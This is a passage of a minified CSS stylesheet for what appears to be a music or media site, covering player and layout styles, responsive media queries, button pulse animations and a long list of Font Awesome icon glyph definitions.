0;text-align:center}.fcaption{font-size:14px;line-height:1.5;color:#ccc;margin:5px;text-align:center;padding:5px}.ffav a{display:block}.ffav .track-fav{width:auto;padding:0 10px;border-radius:10px;margin:10px 0 0 0;display:block;line-height:30px;color:#ccc}.ffav .fal,.ffav .fas{color:#e056fd;margin-right:8px}.ffav .track-fav a{color:#ccc}.fctrl{width:230px;margin-left:15px}.fplay{height:60px;border-radius:10px;cursor:pointer;color:#fff;font-size:13px;background:linear-gradient(135deg,#e056fd 0%,#eb4d4b 100%);box-shadow:0 2px 6px rgba(0,0,0,.1);position:relative;padding:10px 10px 10px 50px;margin-bottom:15px}.fplay-caption div{font-size:15px;font-weight:500;margin-bottom:3px}.fplay .track-play{opacity:1;width:40px;border-radius:10px 0 0 10px;font-size:14px;background-color:rgba(0,0,0,.15);color:#fff}.fdl{display:block;margin-bottom:0;color:#fff!important;background:linear-gradient(135deg,#badc58 0%,#6ab04c 100%)}.fdl .track-play{color:#fff;font-size:18px}.js-item-played .fa-play:before{content:'\f04c'}.fplay:hover{box-shadow:0 2px 6px rgba(0,0,0,0)}.fplay:hover .track-play{background-color:rgba(0,0,0,.3)}.show-text{width:40px;height:40px;border-radius:50%;text-align:center;font-size:18px;cursor:pointer;background-color:#e056fd;color:#fff;position:absolute;bottom:30px;left:50%;margin-left:-20px;z-index:5}.ftext[style]::before{content:'';pointer-events:none;height:100%;position:absolute;z-index:3;left:0;right:0;bottom:0;background:linear-gradient(to bottom,transparent 0%,#192229 100%)}.ftext{position:relative}.fcols1{margin-bottom:20px}.fcols .fcaption{width:230px;margin:0 0 0 15px;text-align:right}.fimg-podb{border-radius:10px;height:260px;color:#eee}.fimg-podb .fheader{position:absolute;left:0;right:0;bottom:0;z-index:5;margin:0;padding:15px 30px}.fimg-podb a,.fimg-podb h1{color:#eee}.fimg-podb::before{content:'';position:absolute;left:0;right:0;bottom:0;z-index:3;background:linear-gradient(to top,#000 0%,transparent 100%);height:50%}.fleft{width:250px;margin-right:15px}.fimg2{width:180px;height:180px;border-radius:10px}.fimg{width:180px;height:180px;margin-left:15px;border-radius:5px}.img-fit img{width:100%;height:100%;object-fit:cover}.rate-mob{width:100%;display:block;margin:-7px 0 10px;text-align:center}.finfo li{position:relative;padding:4px 10px 7px 150px}.finfo li:nth-child(2n+1) {background-color:#1f2b35;border-radius:5px;width:100%}.finfo li>span:first-child{position:absolute;left:10px;top:7px;font-size:12px;opacity:.7}.finfo a{color:#e056fd;text-decoration:none}.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{max-width:100%!important;display:block;width:100%;height:400px}.mejs-container{max-width:100%!important}.full-text{line-height:1.7;font-size:14px;text-align:center;background-color:#1f2b35}.full-text img:not(.emoji) {max-width:100%;margin-top:10px;margin-bottom:10px}.full-text>img[style*="left"],.full-text>.highslide img[style*="left"]{margin:0 10px 10px 0}.full-text>img[style*="right"],.full-text>.highslide img[style*="right"]{margin:0 0 10px 10px}.full-text a{text-decoration:underline;color:#e056fd}.full-text a:hover{text-decoration:none}.full-text h2,.full-text h3,.full-text h4,.full-text h5{margin:10px 0}.full-text p{margin-bottom:10px}.full-text>ul,.full-text>ol{margin:0}.full-text>ul li{list-style:disc;margin-left:40px}.full-text>ol li{list-style:decimal;margin-left:40px}#more,#less{width:100%;box-sizing:border-box;padding:5px 10px;text-align:center;background-color:#1f2b35;color:#fff;text-decoration:none;margin:10px 0;display:none;border-radius:5px}.fctrl{width:100%;margin:15px 0 0 0;display:flex;justify-content:space-between}.fplay{width:48%;margin:0}.btn-menu,.rate-mob{display:none}.side-panel{width:280px;height:100%;overflow-x:hidden;overflow-y:auto;background-color:#141319;padding:15px 20px;z-index:9999;position:fixed;left:-320px;top:0;transition:left .4s}.side-panel.active{left:0}.close-overlay{width:100%;height:100%;background-color:rgba(0,0,0,.5);position:fixed;left:0;top:0;z-index:9998;display:none}.btn-close{cursor:pointer;display:block;left:280px;top:-40px;position:fixed;z-index:9999;width:40px;height:40px;line-height:40px;text-align:center;font-size:18px;background-color:#e84e36;color:#fff;transition:top .4s}.btn-close.active{top:0}body.opened-menu{overflow:hidden;width:100%;height:100%}.side-panel .hidden-menu{width:100%;width: calc(100% + 40px);margin:20px -20px 10px -20px;box-shadow:none;border-radius:0;position:static;visibility:visible;transform:none;opacity:1;padding:20px 10px 1px 10px}.side-panel .hidden-menu li{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:auto;white-space:nowrap;margin:0 10px 20px 10px}@media screen and (max-width:1220px){.wrap{padding:0;overflow:hidden}.wrap-center{max-width:100%;width:calc(100% - 30px)}.col-left{display:none}.btn-menu{display:block;font-size:28px;margin-left:15px;cursor:pointer;color:#fff}.search-wrap{margin:0 30px}.header-btn{background-color:rgba(0,0,0,.1);color:#fff}.header,.sects,.side-box{margin-bottom:0}.sect{margin-bottom:20px}.col-right{margin-left:15px}#gotop{bottom:70px;width:40px;height:40px;line-height:40px;font-size:18px}.wplayer{bottom:0}.audioplayer,.audioplayer-bar{border-radius:0;max-width:100%;left:0}.fcols .fcaption{width:100%;margin:10px 0 -15px 0;text-align:left}.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{height:400px}.fctrl{width:100%;margin:15px 0 0 0;display:flex;justify-content:space-between}.fplay{width:48%;margin:0}}@media screen and (max-width:950px){.wrap-center{max-width:100%}.col-right{display:none}.footer{display:block;text-align:center}.footer-copyright{margin:0 0 30px 0}#preview{width:22%}.fctrl{width:100%;margin:15px 0 0 0;display:flex;justify-content:space-between}.fplay{width:48%;margin:0}}@media screen and (max-width:760px){#more{display:block}#ivideoinfo{display:none}.wrap-center{max-width:100%}.sect-title{font-weight:500;font-size:20px}.sect-title-full{font-weight:500;font-size:20px;text-align:center}.not-logged .login-avatar{display:none}.login-close{top:-5px}.login-title{font-size:18px}.login-box{max-width:calc(100% - 60px);padding:15px}.header-in{padding:10px 0}.rate-block{margin:10px auto 0 auto}.search-wrap{-ms-flex-order:10;-webkit-order:10;order:10;min-width:100%;margin:10px 0 0 0}.logo{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:50px;margin-right:15px}.sect-col{width:100%}.sect-col+.sect-col{margin-top:30px}.sect-bg{padding-left:15px;padding-right:15px}.sect-b{padding-left:15px;padding-right:15px}.ap-title,.ap-artist{max-width:100%}.ap-desc{position:absolute;left:0;right:0;bottom:100%;z-index:5;min-width:100%;padding:10px;background-color:#000;box-shadow:0 0 30px rgba(0,0,0,.1);visibility:hidden}.ap-mob-btn{display:block;cursor:pointer;font-size:28px;color:#e056fd}.ap-time{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:50px;justify-content:flex-end}.ap-desc.is-active{visibility:visible}.audioplayer-volume{display:none}.ap-btns{left:70px;transform:translate(0,-50%)}#preview{width:30%}.fctrl{width:100%;margin:15px 0 0 0;display:flex;justify-content:space-between}.fplay{width:48%;margin:0}.fimg-podb{border-radius:0;margin:-30px -15px 0 -15px}.fimg-podb .fheader{padding:15px}.dcont button{font-size:12px;padding:0 15px!important}.comments-tree-list .comments-tree-list{padding-left:0!important}.comments-tree-list .comments-tree-list:before{display:none}.mass_comments_action{display:none}}@media screen and (max-width:590px){.wrap-center{width:94%}.header-btn{margin-left:15px;font-size:12px;padding:0 10px;border-radius:15px;height:30px;line-height:30px}//.sect-title {font-size:20px}.sect-title{font-weight:500;font-size:20px}.sect-title-full{font-weight:500;font-size:20px;text-align:center}.sect-items{margin:0 -5px -10px -5px}.album-item,.collection-item{width:50%;padding:0 5px;margin-bottom:10px}.col-right{display:block;width:100%;margin:10px 0 0 0}#preview{width:45%}.ac-inputs input{width:100%}.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{height:300px}.rate-mob{display:block}.fimg{margin:0 auto}.fleft{width:100%;margin-bottom:15px;margin-right:0}.ui-dialog{width:100%!important}.upop-left,.upop-right{float:none!important;width:100%!important;margin:0;padding:0 20px}.upop-left{margin-bottom:10px;text-align:center}.ui-dialog-buttonset button{display:block;margin:0 0 5px 0;width:100%}#dofullsearch,#searchsuggestions span.seperator{display:none!important}.attach .download-link{margin:0 -15px 0 0;float:none;display:block;padding:0 10px}.attach-info{float:none}}@media screen and (max-width:470px){.sect-title-full{font-weight:500;font-size:20px;text-align:center}.dovideo{font-size:7px}.wrap-center{width:94%}.track-time{font-size:10px;margin-left:10px}.track-dl{margin-left:10px}.logo{font-size:20px}#preview{width:44%}.fmain{margin:-15px;margin-bottom:15px;border-radius:0;padding:15px}.fheader h1{font-size:20px}.fimg{width:200px;height:200px}.finfo li{line-height:1.5}.ffav{display:none!important}.fcols .fcaption{margin-bottom:0}.fimg-podb{margin-top:-15px;height:150px}.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{height:250px}}.pulse-button{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;width:45px;height:45px;border-radius:40px;padding:10px;border:none;background:#3ea63a;box-shadow:0 5px 35px rgba(0,0,0,.2);position:fixed;bottom:150px;right:35px;cursor:pointer;outline:none;z-index:1000}.pulse-button__icon{display:block;width:16px;height:18px;background: url("../images/paper-plane.png") center center/cover no-repeat;transition:.3s}.pulse-button:hover .pulse-button__ico{opacity:0;visibility:hidden;position:absolute;transition:.3s}.pulse-button:hover .pulse-button__text{transition:.3s;opacity:1;visibility:visible;position:relative}.pulse-button__rings{border:1px solid #3ea63a;position:absolute;top:0;left:0;bottom:0;right:0;height:auto;width:auto;border-radius:50%;animation-duration:2.0s;animation-name:pulse_1;animation-iteration-count:infinite;z-index:-1}.pulse-button__rings:nth-child(2) {animation-name:pulse_2}.pulse-button__rings:nth-child(3) {animation-name:pulse_3}@keyframes pulse_1 {
  from {
    opacity: 1;
    transform: scale(0.9, 0.9);
  }
 
  to {
    opacity: 0;
    transform: scale(1.3, 1.3);
  }
}@keyframes pulse_2 {
  from {
    opacity: 1;
    transform: scale(0.8, 0.8);
  }
 
  to {
    opacity: 0;
    transform: scale(1.5, 1.5);
  }
}@keyframes pulse_3 {
  from {
    opacity: 1;
    transform: scale(0.8, 0.8);
  }
 
  to {
    opacity: 0;
    transform: scale(1.7, 1.7);
  }
}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-conditioner:before{content:"\f8f4"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-alarm-clock:before{content:"\f34e"}.fa-alarm-exclamation:before{content:"\f843"}.fa-alarm-plus:before{content:"\f844"}.fa-alarm-snooze:before{content:"\f845"}.fa-album:before{content:"\f89f"}.fa-album-collection:before{content:"\f8a0"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-alien:before{content:"\f8f5"}.fa-alien-monster:before{content:"\f8f6"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-align-slash:before{content:"\f846"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-amp-guitar:before{content:"\f8a1"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angel:before{content:"\f779"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-badger-honey:before{content:"\f6b4"}.fa-bags-shopping:before{content:"\f847"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ball-pile:before{content:"\f77e"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-banjo:before{content:"\f8a3"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-bed-alt:before{content:"\f8f7"}.fa-bed-bunk:before{content:"\f8f8"}.fa-bed-empty:before{content:"\f8f9"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-exclamation:before{content:"\f848"}.fa-bell-on:before{content:"\f8fa"}.fa-bell-plus:before{content:"\f849"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bells:before{content:"\f77f"}.fa-betamax:before{content:"\f8a4"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-biking-mountain:before{content:"\f84b"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blinds:before{content:"\f8fb"}.fa-blinds-open:before{content:"\f8fc"}.fa-blinds-raised:before{content:"\f8fd"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-book-user:before{content:"\f7e7"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-books-medical:before{content:"\f7e8"}.fa-boombox:before{content:"\f8a5"}.fa-boot:before{content:"\f782"}.fa-booth-curtain:before{content:"\f734"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-bottom:before{content:"\f84d"}.fa-border-center-h:before{content:"\f89c"}.fa-border-center-v:before{content:"\f89d"}.fa-border-inner:before{content:"\f84e"}.fa-border-left:before{content:"\f84f"}.fa-border-none:before{content:"\f850"}.fa-border-outer:before{content:"\f851"}.fa-border-right:before{content:"\f852"}.fa-border-style:before{content:"\f853"}.fa-border-style-alt:before{content:"\f854"}.fa-border-top:before{content:"\f855"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-brackets:before{content:"\f7e9"}.fa-brackets-curly:before{content:"\f7ea"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-loaf:before{content:"\f7eb"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-bring-forward:before{content:"\f856"}.fa-bring-front:before{content:"\f857"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burger-soda:before{content:"\f858"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-burrito:before{content:"\f7ed"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-cactus:before{content:"\f8a7"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camcorder:before{content:"\f8a8"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-home:before{content:"\f8fe"}.fa-camera-movie:before{content:"\f8a9"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-cane:before{content:"\f786"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-building:before{content:"\f859"}.fa-car-bump:before{content:"\f5e0"}.fa-car-bus:before{content:"\f85a"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caravan:before{content:"\f8ff"}.fa-caravan-alt:before{content:"\f900"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cars:before{content:"\f85b"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cassette-tape:before{content:"\f8ab"}.fa-cat:before{content:"\f6be"}.fa-cat-space:before{content:"\f901"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-cctv:before{content:"\f8ac"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-network:before{content:"\f78a"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-chart-scatter:before{content:"\f7ee"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-cheeseburger:before{content:"\f7f1"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.